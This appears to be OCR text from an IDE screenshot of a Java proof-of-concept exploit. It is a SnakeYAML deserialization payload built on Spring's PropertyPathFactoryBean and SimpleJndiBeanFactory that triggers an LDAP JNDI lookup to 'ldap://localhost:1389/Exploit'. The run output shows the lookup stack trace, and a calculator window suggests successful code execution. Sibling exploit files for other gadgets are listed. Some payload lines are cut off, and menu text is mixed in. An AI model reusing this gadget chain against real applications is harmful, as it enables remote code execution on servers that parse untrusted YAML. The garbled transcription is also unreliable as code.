 File Edit View Navigate Code Refactor Build Run Tools Git Window Help SnakeYaml - SpringPropertyPathFactoryBeanEXP.java
ets SpringPropertyPathFactoryBeanEXP main SpringPropertyPathFactoryBeanEXP Git:
Project
SpringPropertyPathFactoryBeanEXP.java JdbcRowSetImplEXP.java SimpleJndiBeanFactory.cl
src
main
java
AvailableGadgets
JdbcRowSetImplEXP
SPInScriptEngineManagerEXP
Structure
SpringPropertyPathFactoryBeanEXP
main(String[]): void
7 public static void main(String[] args) {
8 String payload = "!!org.springframework.beans.factory.config.P
9 " targetBeanName: \"ldap://localhost:1389/Exploit\"\n"
10 " propertyPath: Drunkbaby\n" +
11 " beanFactory: !!org.sp mp
12 "  shareableResources: oi
13 Yaml yaml = new Yaml();
14 yaml.load(payload);
15 }
16 }
17
Run: SpringPropertyPathFactoryBeanEXP
at org.springframework.jndi.support.SimpleJndiBeanFactory.getBean(SimpleJndiB
... 17 more
Caused by: java.lang.ClassCastException Create breakpoint : JndiCalc cannot be cast to ory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 29 more
Process finished with exit code 1
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Project
Commit
Pull Requests
Structure
Favorites
Database
Maven
Git Find Run TODO Problems Profiler Spring Terminal Build Dependencies Event Log
Build completed successfully in 2 sec, 64 ms (moments ago) 14:28 CRLF UTF-8 4 spac... main